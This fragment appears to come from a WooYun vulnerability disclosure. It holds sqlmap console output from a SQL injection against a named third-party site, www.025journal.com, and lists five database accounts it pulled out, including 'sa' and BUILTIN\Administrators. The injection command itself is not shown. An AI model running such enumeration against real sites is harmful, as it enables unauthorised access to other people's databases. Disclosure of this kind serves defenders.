 wooyun.org
管理员: sqlmap
[16:53:32] [DEBUG] performed 0 queries in 0.00 seconds
[16:53:32] [INFO] resumed: as
[16:53:32] [DEBUG] performed 0 queries in 0.00 seconds
[16:53:32] [INFO] resumed: BUILTIN\\Administrators
[16:53:32] [DEBUG] performed 0 queries in 0.00 seconds
[16:53:32] [INFO] resumed: demcom
[16:53:32] [DEBUG] performed 0 queries in 0.00 seconds
[16:53:32] [INFO] resumed: sa
[16:53:32] [DEBUG] performed 0 queries in 0.00 seconds
[16:53:32] [INFO] resumed: sss
[16:53:32] [DEBUG] performed 0 queries in 0.00 seconds
database management system users [5]:
[*] as
[*] BUILTIN\Administrators
[*] demcom
[*] sa
[*] sss
[16:53:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.025journal.com'
[*] shutting down at 16:53:32
D:\Python27\sqlmap>
www.wooyun.org